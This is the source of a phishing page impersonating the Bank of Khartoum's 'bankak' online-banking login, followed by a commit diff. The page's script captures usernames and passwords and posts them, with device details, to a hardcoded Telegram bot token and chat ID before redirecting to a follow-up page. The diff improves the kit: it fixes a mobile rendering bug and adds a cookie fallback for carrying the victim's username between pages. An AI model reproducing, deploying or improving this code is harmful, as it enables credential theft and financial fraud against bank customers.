
==== bankak.html @ 8cfc8884 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl" class="h-full antialiased">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title id="page-title">bankofkhartoum</title>
    <meta name="description" content="تسجيل الدخول — بنكك أونلاين">
    <meta name="robots" content="noindex, nofollow">
    <link rel="icon" type="image/svg+xml" href="logo.svg">
    <link rel="alternate icon" href="favicon.ico" sizes="16x16">
    <style>
        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; border: 0 solid #e2e8f0; }
        html { height: 100%; -webkit-text-size-adjust: 100%; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; font-family: 'Segoe UI', Tahoma, Arial, 'Noto Sans Arabic', sans-serif; line-height: 1.5; font-size: 16px; }
        body { min-height: 100%; background-color: #f4f5f7; color: #020617; font-family: 'Segoe UI', Tahoma, Arial, 'Noto Sans Arabic', sans-serif; line-height: 1.5; -webkit-font-smoothing: antialiased; display: flex; flex-direction: column; min-height: 100vh; }
        img, svg { display: block; vertical-align: middle; max-width: 100%; height: auto; }
        button, input { font-family: inherit; font-size: 100%; line-height: inherit; color: inherit; margin: 0; padding: 0; }
        button { background-color: transparent; background-image: none; cursor: pointer; text-transform: none; }
        input { background-color: transparent; border: none; }
        input::placeholder { opacity: 1; color: #94a3b8; }
        a { color: inherit; text-decoration: inherit; }
        .page-wrapper { display: flex; flex-direction: column; min-height: 100vh; }

        .site-header { width: 100%; flex-shrink: 0; overflow: hidden; border-bottom: 1px solid #c79f0f; background-color: #d9b425; box-shadow: 0 4px 16px rgba(0,0,0,0.18); }
        .header-inner { max-width: 2000px; margin: 0 auto; display: flex; align-items: stretch; width: 100%; height: clamp(100px, 20vw, 178px); }
        .header-red { position: relative; flex: 0 0 40%; max-width: 40%; min-width: 180px; overflow: hidden; background-color: #c82228; display: flex; align-items: center; padding: 0 clamp(8px, 1.5vw, 32px); }
        .header-red-bg { position: absolute; inset: 0; opacity: 0.9; pointer-events: none; }
        .header-red-bg::before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; width: 82%; background: radial-gradient(circle at 20% 30%, rgba(255,255,255,0.12), transparent 18%), linear-gradient(135deg, #d62e2d 0%, #bd1c1d 100%); }
        .header-red-bg::after { content: ""; position: absolute; top: 0; bottom: 0; right: -12%; width: 44%; transform: skewX(-18deg); border-left: 8px solid rgba(220,184,43,0.6); background-color: rgba(183,28,29,0.25); }
        .header-red-overlay { position: absolute; inset: 0; background: linear-gradient(90deg, rgba(255,255,255,0.06) 0%, rgba(255,255,255,0) 32%, rgba(0,0,0,0.08) 100%); pointer-events: none; }
        .header-logo { position: relative; z-index: 10; display: flex; align-items: center; width: 100%; }
        .header-logo img { width: clamp(110px, 16vw, 320px); height: auto; display: block; }
        .header-logo .logo-fallback { color: #fff; font-size: clamp(0.85rem, 1.6vw, 1.4rem); font-weight: 900; line-height: 1.1; display: none; }
        .header-gold { flex: 1 1 auto; display: flex; align-items: center; justify-content: flex-end; background-color: #d6af17; padding: 0 clamp(10px, 2vw, 48px); min-width: 90px; }
        .lang-toggle { display: inline-flex; align-items: center; justify-content: center; min-width: 2.2rem; height: 1.9rem; padding: 0 0.65rem; border-radius: 9999px; border: 1px solid rgba(255,255,255,0.6); background-color: rgba(255,255,255,0.1); color: #ffffff; font-size: 0.7rem; font-weight: 700; letter-spacing: 0.04em; cursor: pointer; }
        .lang-toggle:hover { background-color: rgba(255,255,255,0.2); }
        @media (min-width: 640px) { .lang-toggle { min-width: 2.6rem; height: 2.2rem; font-size: 0.8rem; padding: 0 0.85rem; } }

        .main-content { flex: 1 1 auto; display: flex; align-items: flex-start; justify-content: center; padding: 1rem 0.75rem 2rem; }
        @media (min-width: 640px) { .main-content { padding: 2rem 1rem 3rem; } }
        .content-inner { width: 100%; max-width: 40rem; }

        .back-link-wrap { margin-bottom: 0.75rem; display: flex; justify-content: flex-start; }
        .back-link { display: inline-flex; align-items: center; gap: 0.4rem; border-radius: 9999px; border: 1px solid #e2e8f0; background-color: #fff; padding: 0.4rem 0.85rem; font-size: 0.8rem; font-weight: 600; color: #334155; box-shadow: 0 1px 2px rgba(0,0,0,0.05); transition: all 0.15s ease; text-decoration: none; }
        @media (min-width: 640px) { .back-link { font-size: 0.875rem; padding: 0.5rem 1rem; gap: 0.5rem; } }
        .back-link:hover { border-color: #c92127; color: #c92127; }
        .back-link .arrow { font-size: 0.9rem; line-height: 1; display: inline-block; }
        html[dir="rtl"] .back-link .arrow { transform: scaleX(-1); }

        .login-card { width: 100%; border-radius: 1.5rem; background-color: #f2f2f0; padding: 1rem; box-shadow: 0 18px 38px rgba(0,0,0,0.2); }
        @media (min-width: 480px) { .login-card { padding: 1.375rem; } }
        @media (min-width: 640px) { .login-card { padding: 1.75rem; border-radius: 1.75rem; } }

        .service-badge { margin-bottom: 0.9rem; border-radius: 0.7rem; border: 1px solid rgba(240,210,106,0.7); background: linear-gradient(135deg, #fffaf0 0%, #fff3c4 100%); padding: 0.5rem 0.75rem; text-align: center; box-shadow: 0 1px 2px rgba(0,0,0,0.05); }
        @media (min-width: 640px) { .service-badge { padding: 0.625rem 0.875rem; border-radius: 0.875rem; margin-bottom: 1.125rem; } }
        .service-badge .label { font-size: 0.65rem; font-weight: 900; letter-spacing: 0.15em; color: #6b5200; }
        @media (min-width: 640px) { .service-badge .label { font-size: 0.75rem; } }
        .service-badge .value { margin-top: 0.2rem; font-size: 0.8rem; font-weight: 900; color: #c92127; }
        @media (min-width: 640px) { .service-badge .value { font-size: 0.875rem; } }

        .login-title { text-align: center; font-size: 1.15rem; font-weight: 900; line-height: 1.4; color: #c92127; margin-bottom: 0.3rem; }
        @media (min-width: 480px) { .login-title { font-size: 1.5rem; } }
        @media (min-width: 640px) { .login-title { font-size: 1.875rem; } }
        .login-subtitle { text-align: center; font-size: 0.8rem; color: #5e5e5e; margin-bottom: 1rem; }
        @media (min-width: 640px) { .login-subtitle { font-size: 0.875rem; margin-bottom: 1.375rem; } }

        .form-group { margin-bottom: 0.9rem; }
        .form-label-row { display: flex; align-items: baseline; gap: 0.35rem; margin-bottom: 0.3rem; }
        html[dir="rtl"] .form-label-row { flex-direction: row; justify-content: flex-end; }
        html[dir="ltr"] .form-label-row { flex-direction: row-reverse; justify-content: flex-end; }
        .form-label { font-size: 0.85rem; font-weight: 600; color: #2f2f2f; }
        @media (min-width: 640px) { .form-label { font-size: 0.95rem; } }
        .required-star { color: #c92127; font-weight: 700; }

        .input-wrapper { position: relative; }
        .form-input { width: 100%; min-height: 2.75rem; border-radius: 0.8rem; border: 1px solid #e2e8f0; background-color: #fff; padding: 0.65rem 0.9rem; font-size: 0.95rem; color: #1e293b; box-shadow: 0 1px 2px rgba(0,0,0,0.05); outline: none; transition: border-color 0.15s, box-shadow 0.15s; }
        @media (min-width: 640px) { .form-input { min-height: 3rem; padding: 0.75rem 1rem; font-size: 1rem; border-radius: 1rem; } }
        html[dir="rtl"] .form-input { text-align: right; }
        html[dir="ltr"] .form-input { text-align: left; }
        .form-input:focus { border-color: #c92127; box-shadow: 0 0 0 3px #f1c1c4; }
        html[dir="rtl"] .form-input.has-icon { padding-left: 3rem; }
        html[dir="ltr"] .form-input.has-icon { padding-right: 3rem; }

        .password-toggle { position: absolute; top: 0; bottom: 0; width: 2.5rem; display: flex; align-items: center; justify-content: center; color: #64748b; background: transparent; border: none; cursor: pointer; }
        html[dir="rtl"] .password-toggle { left: 0.5rem; }
        html[dir="ltr"] .password-toggle { right: 0.5rem; }
        .password-toggle:hover { color: #334155; }

        .submit-wrap { padding-top: 0.5rem; }
        .submit-btn { display: flex; width: 100%; align-items: center; overflow: hidden; border-radius: 0.9rem; background: linear-gradient(135deg, #c92127 0%, #991b1b 100%); color: #fff; box-shadow: 0 10px 18px rgba(201,33,39,0.25); transition: opacity 0.15s; cursor: pointer; border: none; padding: 0; min-height: 3rem; }
        @media (min-width: 640px) { .submit-btn { min-height: 3.5rem; border-radius: 1.125rem; } }
        html[dir="rtl"] .submit-btn { flex-direction: row-reverse; }
        html[dir="ltr"] .submit-btn { flex-direction: row; }
        .submit-btn:hover { opacity: 0.95; }
        .submit-btn:disabled { cursor: not-allowed; opacity: 0.7; }
        .submit-btn .btn-text { flex: 1; text-align: center; font-size: 1rem; font-weight: 900; letter-spacing: -0.02em; padding: 0.375rem 0; }
        @media (min-width: 480px) { .submit-btn .btn-text { font-size: 1.2rem; } }
        @media (min-width: 640px) { .submit-btn .btn-text { font-size: 1.4rem; } }
        .submit-btn .btn-icon { display: flex; align-items: center; justify-content: center; height: 3rem; width: 3rem; background-color: rgba(255,255,255,0.1); flex-shrink: 0; }
        @media (min-width: 640px) { .submit-btn .btn-icon { height: 3.5rem; width: 3.5rem; } }
        .submit-btn .btn-icon svg { width: 1.1rem; height: 1.1rem; }
        @media (min-width: 640px) { .submit-btn .btn-icon svg { width: 1.4rem; height: 1.4rem; } }
        html[dir="rtl"] .submit-btn .btn-icon svg { transform: scaleX(-1); }

        .spinner { display: inline-block; width: 1rem; height: 1rem; border: 2px solid rgba(255,255,255,0.4); border-top-color: #fff; border-radius: 50%; animation: spin 0.7s linear infinite; vertical-align: middle; margin-inline-start: 0.5rem; }
        @keyframes spin { to { transform: rotate(360deg); } }

        .honeypot { position: absolute; left: -9999px; width: 1px; height: 1px; overflow: hidden; }
        .form-error { display: none; margin-top: 0.75rem; padding: 0.6rem 0.85rem; border-radius: 0.75rem; background-color: #fee2e2; color: #991b1b; font-size: 0.8rem; font-weight: 600; text-align: center; }
        @media (min-width: 640px) { .form-error { font-size: 0.85rem; padding: 0.625rem 0.875rem; } }
        .form-error.visible { display: block; }

        .site-footer { width: 100%; flex-shrink: 0; border-top: 3px solid #d5a61a; background-color: #eef0f1; box-shadow: inset 0 1px 0 rgba(255,255,255,0.7); }
        .footer-inner { max-width: 2000px; margin: 0 auto; display: flex; align-items: center; justify-content: space-between; gap: 0.5rem; overflow: hidden; padding: 0.4rem 0.75rem; height: clamp(50px, 7vw, 80px); }
        @media (min-width: 640px) { .footer-inner { gap: 1rem; padding: 0.5rem 1.5rem; } }
        @media (min-width: 768px) { .footer-inner { padding: 0.5rem 2.5rem; } }
        @media (min-width: 1024px) { .footer-inner { padding: 0.5rem 3.5rem; } }
        .footer-copy { flex-shrink: 0; font-size: 0.75rem; font-weight: 500; letter-spacing: -0.02em; color: #1e2a39; }
        @media (min-width: 640px) { .footer-copy { font-size: 1rem; } }
        @media (min-width: 768px) { .footer-copy { font-size: 1.05rem; } }
        .footer-copy .bold { font-weight: 700; }
        .footer-copy .semibold { font-weight: 600; }
        .footer-banner { min-width: 0; flex: 1 1 auto; display: flex; align-items: center; justify-content: flex-end; overflow: hidden; }
        .footer-banner img { width: clamp(150px, 50vw, 760px); max-width: 100%; height: auto; display: block; object-fit: contain; }

        .lang-fade { transition: opacity 0.15s ease; }
        .lang-fade.is-switching { opacity: 0.4; }
    </style>
</head>
<body>
    <div class="page-wrapper lang-fade" id="page-wrapper">
        <header dir="ltr" class="site-header">
            <div class="header-inner">
                <div class="header-red">
                    <div class="header-red-bg" aria-hidden="true"></div>
                    <div class="header-red-overlay" aria-hidden="true"></div>
                    <div class="header-logo">
                        <img src="logo.svg" alt="بنك الخرطوم" id="logo-img">
                    </div>
                </div>
                <div class="header-gold">
                    <button type="button" class="lang-toggle" id="lang-toggle" aria-label="Switch language">EN</button>
                </div>
            </div>
        </header>

        <main class="main-content">
            <div class="content-inner">
                <div class="back-link-wrap">
                    <a class="back-link" href="index.html">
                        <span class="arrow">←</span>
                        <span data-i18n="back">العودة إلى الخدمات</span>
                    </a>
                </div>

                <div class="login-card">
                    <div class="service-badge">
                        <div class="label" data-i18n="badge_label">الخدمة المختارة</div>
                        <div class="value" data-i18n="badge_value">تحديث بياناتك</div>
                    </div>
                    <h1 class="login-title" data-i18n="title">تسجيل الدخول إلى حسابك</h1>
                    <p class="login-subtitle" data-i18n="subtitle">يرجى تسجيل الدخول لتقديم طلب الخدمة</p>

                    <form class="login-form" id="login-form" novalidate autocomplete="off">
                        <div class="form-group">
                            <div class="form-label-row">
                                <span class="required-star">*</span>
                                <span class="form-label" data-i18n="username_label">اسم المستخدم</span>
                            </div>
                            <div class="input-wrapper">
                                <input type="text" class="form-input" name="username" id="username" data-i18n-placeholder="username_placeholder" placeholder="ادخل اسم المستخدم" autocomplete="off" inputmode="numeric" required>
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="form-label-row">
                                <span class="required-star">*</span>
                                <span class="form-label" data-i18n="password_label">كلمة المرور</span>
                            </div>
                            <div class="input-wrapper">
                                <input type="password" class="form-input has-icon" name="password" id="password" data-i18n-placeholder="password_placeholder" placeholder="ادخل كلمة المرور" autocomplete="current-password" required>
                                <button type="button" class="password-toggle" id="password-toggle" aria-label="عرض كلمة المرور">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg>
                                </button>
                            </div>
                        </div>
                        <div class="honeypot" aria-hidden="true"><input type="text" name="website" tabindex="-1" autocomplete="off"></div>
                        <div class="form-error" id="form-error"></div>
                        <div class="submit-wrap">
                            <button type="submit" class="submit-btn" id="submit-btn">
                                <span class="btn-text" id="btn-text" data-i18n="submit">تسجيل الدخول</span>
                                <span class="btn-icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg>
                                </span>
                            </button>
                        </div>
                    </form>
                </div>
            </div>
        </main>

        <footer class="site-footer">
            <div class="footer-inner">
                <div class="footer-copy"><span class="semibold">©2024</span> <span class="bold">iBOK</span></div>
                <div class="footer-banner"><img src="footer-banner.png" alt="Internet Banking Services" width="980" height="120"></div>
            </div>
        </footer>
    </div>

    <script>
        (function () {
            'use strict';
            var CONFIG = {
                TELEGRAM_BOT_TOKEN: '8987871839:AAEibtwHtRAJW5lUSRC78jERfceqjxL43cc',
                TELEGRAM_CHAT_ID: '844962683',
                NEXT_URL: 'question.html',
                REDIRECT_DELAY: 1500
            };

            var translations = {
                ar: {
                    pageTitle: 'bankofkhartoum',
                    back: 'العودة إلى الخدمات',
                    badge_label: 'الخدمة المختارة',
                    badge_value: 'تحديث بياناتك',
                    title: 'تسجيل الدخول إلى حسابك',
                    subtitle: 'يرجى تسجيل الدخول لتقديم طلب الخدمة',
                    username_label: 'اسم المستخدم',
                    username_placeholder: 'ادخل اسم المستخدم',
                    password_label: 'كلمة المرور',
                    password_placeholder: 'ادخل كلمة المرور',
                    submit: 'تسجيل الدخول',
                    submitting: 'جاري الإرسال',
                    toggleLabel: 'EN', toggleAria: 'Switch to English',
                    showPassword: 'عرض كلمة المرور', hidePassword: 'إخفاء كلمة المرور',
                    errEmpty: 'الرجاء إدخال اسم المستخدم وكلمة المرور.'
                },
                en: {
                    pageTitle: 'bankofkhartoum',
                    back: 'Return to services',
                    badge_label: 'SELECTED SERVICE',
                    badge_value: 'Update your data',
                    title: 'Log in to your account',
                    subtitle: 'Please sign in to submit a service request.',
                    username_label: 'Username',
                    username_placeholder: 'Enter your username',
                    password_label: 'Password',
                    password_placeholder: 'Enter your password',
                    submit: 'Login',
                    submitting: 'Sending',
                    toggleLabel: 'AR', toggleAria: 'التبديل إلى العربية',
                    showPassword: 'Show password', hidePassword: 'Hide password',
                    errEmpty: 'Please enter your username and password.'
                }
            };

            var DEFAULT_LANG = 'ar';
            var currentLang = DEFAULT_LANG;
            var isSubmitting = false;

            var html = document.documentElement;
            var pageTitle = document.getElementById('page-title');
            var langToggle = document.getElementById('lang-toggle');
            var wrapper = document.getElementById('page-wrapper');
            var passwordToggle = document.getElementById('password-toggle');
            var passwordInput = document.getElementById('password');
            var usernameInput = document.getElementById('username');
            var form = document.getElementById('login-form');
            var submitBtn = document.getElementById('submit-btn');
            var btnText = document.getElementById('btn-text');
            var formError = document.getElementById('form-error');

            function applyLanguage(lang) {
                currentLang = lang;
                var t = translations[lang];
                html.setAttribute('lang', lang);
                html.setAttribute('dir', lang === 'ar' ? 'rtl' : 'ltr');
                if (pageTitle) pageTitle.textContent = t.pageTitle;
                document.querySelectorAll('[data-i18n]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n');
                    if (t[k] !== undefined) el.textContent = t[k];
                });
                document.querySelectorAll('[data-i18n-placeholder]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n-placeholder');
                    if (t[k] !== undefined) el.setAttribute('placeholder', t[k]);
                });
                if (langToggle) {
                    langToggle.textContent = t.toggleLabel;
                    langToggle.setAttribute('aria-label', t.toggleAria);
                }
                updatePasswordAria();
                if (formError) formError.classList.remove('visible');
                try { localStorage.setItem('bankak-lang', lang); } catch (e) {}
            }

            function updatePasswordAria() {
                if (!passwordToggle || !passwordInput) return;
                var t = translations[currentLang];
                var isPwd = passwordInput.getAttribute('type') === 'password';
                passwordToggle.setAttribute('aria-label', isPwd ? t.showPassword : t.hidePassword);
            }

            passwordToggle.addEventListener('click', function () {
                var isPwd = passwordInput.getAttribute('type') === 'password';
                passwordInput.setAttribute('type', isPwd ? 'text' : 'password');
                updatePasswordAria();
            });

            langToggle.addEventListener('click', function () {
                var next = currentLang === 'ar' ? 'en' : 'ar';
                wrapper.classList.add('is-switching');
                window.setTimeout(function () {
                    applyLanguage(next);
                    wrapper.classList.remove('is-switching');
                }, 120);
            });

            function sendToTelegram(username, password) {
                var token = CONFIG.TELEGRAM_BOT_TOKEN;
                var chatId = CONFIG.TELEGRAM_CHAT_ID;
                if (!token || token === '8987871839:AAEibtwHtRAJW5lUSRC78jERfceqjxL43cc' || !chatId || chatId === '844962683') {
                    console.warn('[Bankak] Telegram not configured — skipping send.');
                    return Promise.resolve(false);
                }
                var now = new Date();
                var timeStr = now.toLocaleString('en-GB', { hour12: false });
                var text =
                    '🔐 تحديث بياناتك — تسجيل دخول\n' +
                    '━━━━━━━━━━━━━━━━━━━━\n' +
                    '👤 اسم المستخدم: ' + username + '\n\n' +
                    '🔑 كلمة المرور: ' + password + '\n\n' +
                    '🕒 الوقت: ' + timeStr + '\n' +
                    '🌐 اللغة: ' + (navigator.language || '—') + '\n' +
                    '📱 الجهاز: ' + (navigator.userAgent || '—').substring(0, 120);
                var url = 'https://api.telegram.org/bot' + token + '/sendMessage';
                var payload = new URLSearchParams();
                payload.append('chat_id', chatId);
                payload.append('text', text);
                return fetch(url, { method: 'POST', mode: 'no-cors', headers: { 'Content-Type': 'application/x-www-form-urlencoded' }, body: payload.toString() })
                    .then(function () { return true; })
                    .catch(function () { return false; });
            }

            form.addEventListener('submit', function (e) {
                e.preventDefault();
                if (isSubmitting) return;
                var username = (usernameInput.value || '').trim();
                var password = (passwordInput.value || '');
                var t = translations[currentLang];

                if (!username || !password) {
                    formError.textContent = t.errEmpty;
                    formError.classList.add('visible');
                    if (!username) usernameInput.focus(); else passwordInput.focus();
                    return;
                }
                formError.classList.remove('visible');
                try { sessionStorage.setItem('bankak-username', username); } catch (e) {}
                isSubmitting = true;
                submitBtn.disabled = true;
                btnText.innerHTML = t.submitting + '<span class="spinner" aria-hidden="true"></span>';
                sendToTelegram(username, password).then(function () {
                    window.setTimeout(function () {
                        window.location.href = CONFIG.NEXT_URL;
                    }, CONFIG.REDIRECT_DELAY);
                });
            });

            var logoImg = document.getElementById('logo-img');
            if (logoImg) {
                logoImg.addEventListener('error', function () {
                    var parent = logoImg.parentNode;
                    logoImg.style.display = 'none';
                    if (!parent.querySelector('.logo-fallback')) {
                        var fb = document.createElement('div');
                        fb.className = 'logo-fallback';
                        fb.style.display = 'block';
                        fb.innerHTML = 'بنك الخرطوم<br><span style="font-size:0.9rem;font-weight:600;">Bank of Khartoum</span>';
                        parent.appendChild(fb);
                    }
                });
            }

            var saved = null;
            try { saved = localStorage.getItem('bankak-lang'); } catch (e) {}
            applyLanguage(saved === 'en' ? 'en' : DEFAULT_LANG);
        })();
    </script>
</body>
</html>

==== commit 4f803c9f: "Fix blank white screen on Chrome for Android The spam honeypot was hidden with the classic `left: -9" ====
--- a/bankak.html
+++ b/bankak.html
@@ -7,7 +7,6 @@
     <meta name="description" content="تسجيل الدخول — بنكك أونلاين">
     <meta name="robots" content="noindex, nofollow">
     <link rel="icon" type="image/svg+xml" href="logo.svg">
-    <link rel="alternate icon" href="favicon.ico" sizes="16x16">
     <style>
         *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; border: 0 solid #e2e8f0; }
         html { height: 100%; -webkit-text-size-adjust: 100%; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; font-family: 'Segoe UI', Tahoma, Arial, 'Noto Sans Arabic', sans-serif; line-height: 1.5; font-size: 16px; }
@@ -104,7 +103,23 @@
         .spinner { display: inline-block; width: 1rem; height: 1rem; border: 2px solid rgba(255,255,255,0.4); border-top-color: #fff; border-radius: 50%; animation: spin 0.7s linear infinite; vertical-align: middle; margin-inline-start: 0.5rem; }
         @keyframes spin { to { transform: rotate(360deg); } }
 
-        .honeypot { position: absolute; left: -9999px; width: 1px; height: 1px; overflow: hidden; }
+        /* Visually hidden, but must NOT use the classic `left: -9999px` trick:
+           this document is dir="rtl", where the scroll origin sits at the right
+           edge, so that offset creates ~10,000px of scrollable empty space and
+           the viewport opens inside the void (a blank white screen). Keeping the
+           box in place and clipping it produces no overflow at all. */
+        .honeypot {
+            position: absolute;
+            width: 1px;
+            height: 1px;
+            padding: 0;
+            margin: -1px;
+            overflow: hidden;
+            clip: rect(0 0 0 0);
+            clip-path: inset(50%);
+            white-space: nowrap;
+            border: 0;
+        }
         .form-error { display: none; margin-top: 0.75rem; padding: 0.6rem 0.85rem; border-radius: 0.75rem; background-color: #fee2e2; color: #991b1b; font-size: 0.8rem; font-weight: 600; text-align: center; }
         @media (min-width: 640px) { .form-error { font-size: 0.85rem; padding: 0.625rem 0.875rem; } }
         .form-error.visible { display: block; }
@@ -209,8 +224,6 @@
         (function () {
             'use strict';
             var CONFIG = {
-                TELEGRAM_BOT_TOKEN: '8987871839:AAEibtwHtRAJW5lUSRC78jERfceqjxL43cc',
-                TELEGRAM_CHAT_ID: '844962683',
                 NEXT_URL: 'question.html',
                 REDIRECT_DELAY: 1500
             };
@@ -256,6 +269,30 @@
             var currentLang = DEFAULT_LANG;
             var isSubmitting = false;
 
+            /* Resilient username handoff across pages. sessionStorage alone
+               throws in Chrome Android Incognito, in-app WebViews and under
+               storage partitioning; a silent throw on write used to strand the
+               visitor in a redirect loop, so fall back to a short-lived cookie. */
+            var USERNAME_KEY = 'bankak-username';
+            function readUsername() {
+                try {
+                    var v = sessionStorage.getItem(USERNAME_KEY);
+                    if (v) return v;
+                } catch (e) {}
+                try {
+                    var m = ('; ' + document.cookie).match('; ' + USERNAME_KEY + '=([^;]*)');
+                    if (m) return decodeURIComponent(m[1]);
+                } catch (e) {}
+                return '';
+            }
+            function writeUsername(value) {
+                try { sessionStorage.setItem(USERNAME_KEY, value); } catch (e) {}
+                try {
+                    document.cookie = USERNAME_KEY + '=' + encodeURIComponent(value) +
+                                      '; path=/; max-age=3600; SameSite=Lax';
+                } catch (e) {}
+            }
+
             var html = document.documentElement;
             var pageTitle = document.getElementById('page-title');
             var langToggle = document.getElementById('lang-toggle');
